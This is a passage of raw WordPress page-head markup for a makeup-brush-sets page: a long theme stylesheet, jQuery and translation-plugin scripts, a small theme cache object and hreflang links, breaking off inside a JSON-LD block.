q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #bb1919; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #bb1919;border-color: #bb1919; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #bb1919; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #bb1919; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #bb1919; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #bb1919; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #bb1919; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #bb1919; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #bb1919; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #bb1919; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #bb1919; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #bb1919;background-color: #bb1919; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #bb1919;background-color: #bb1919; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #bb1919 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #bb1919; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #bb1919; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #bb1919; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #bb1919; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #bb1919; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #bb1919; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #bb1919; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #bb1919; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #bb1919; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#bb1919;background-color: #bb1919;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #bb1919  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #bb1919 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #bb1919 65%);
	    background: -o-linear-gradient(left, transparent 26%, #bb1919 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #bb1919 65%);
	    background: linear-gradient(to right, transparent 26%, #bb1919 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#bb1919', endColorstr='#bb1919', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #bb1919; }.header__social-media a{ color:#ffffff; }.header__social-media a:hover{ color:#ffffff; }.site-header{ background-color:#000000; }.site-header{
			box-shadow: inset 0 -1px 0 #000000;
			-webkit-box-shadow: inset 0 -1px 0 #000000;
			-moz-box-shadow: inset 0 -1px 0 #000000;
		  }.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before{ background-color:#000000 !important }.main-navigation ul.menu > li > a{ color:#ffffff }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ffffff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #ffffff;border-color: #ffffff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #bb1919 }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#bb1919 }.header__search:not(.header__search_dis_bg) .search-click, .header__search_dis_bg .search-click{ color: #ffffff }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#bb1919; }
		.show-search .search-submit:hover,
		 .header__search_dis_bg .search-click:hover,
		 .header__search:not(.header__search_dis_bg) .search-click:hover,
		 .header__search:not(.header__search_dis_bg) .search-click:active,
		 .header__search:not(.header__search_dis_bg) .search-click.search-click-forcus{ color:#ffffff; }.penci-header-mobile .penci-header-mobile_container{ background-color:#000000; }.penci-header-mobile  .menu-toggle, .penci_dark_layout .menu-toggle{ color:#ffffff; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#bb1919; }.site-footer{ background-color:#111111 ; }.footer__bottom { background-color:#111111 ; }.footer__sidebars{ background-color:#111111 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.footer__sidebars a:hover { color:#bb1919 ; }
		.site-footer .widget .tagcloud a:hover{ background: #bb1919;color: #fff;border-color:#bb1919 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#bb1919 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#bb1919 ; }.footer__logo a,.footer__logo a:hover{ color:#bb1919 ; }.footer__copyright_menu{ background-color:#040404 ; }#scroll-to-top:hover{ background-color:#bb1919 ; }
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://noblepuma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='trp-language-cookie-js-extra'>
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/noblepuma.com","url_slugs":{"en_US":"en","es_ES":"es","fr_FR":"fr","ko_KR":"kr","de_DE":"de"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","de_DE"],"trp_ald_ajax_url":"https:\/\/noblepuma.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","de_DE":"de"},"language_urls":{"en_US":"https:\/\/noblepuma.com\/makeup-brush-sets\/","de_DE":"https:\/\/noblepuma.com\/de\/makeup-brush-sets\/"},"english_name":{"en_US":"English","de_DE":"Deutsch"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1' id='trp-language-cookie-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noblepuma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://noblepuma.com/?p=22792' />
<link rel="alternate" type="application/json+oembed" href="https://noblepuma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoblepuma.com%2Fmakeup-brush-sets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://noblepuma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoblepuma.com%2Fmakeup-brush-sets%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<link rel="alternate" hreflang="en-US" href="https://noblepuma.com/makeup-brush-sets/"/>
<link rel="alternate" hreflang="de-DE" href="https://noblepuma.com/de/makeup-brush-sets/"/>
<link rel="alternate" hreflang="en" href="https://noblepuma.com/makeup-brush-sets/"/>
<link rel="alternate" hreflang="de" href="https://noblepuma.com/de/makeup-brush-sets/"/>
<link rel="pingback" href="https://noblepuma.com/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
